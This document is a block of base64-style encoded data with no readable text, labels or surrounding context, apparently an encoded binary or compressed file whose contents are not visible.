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
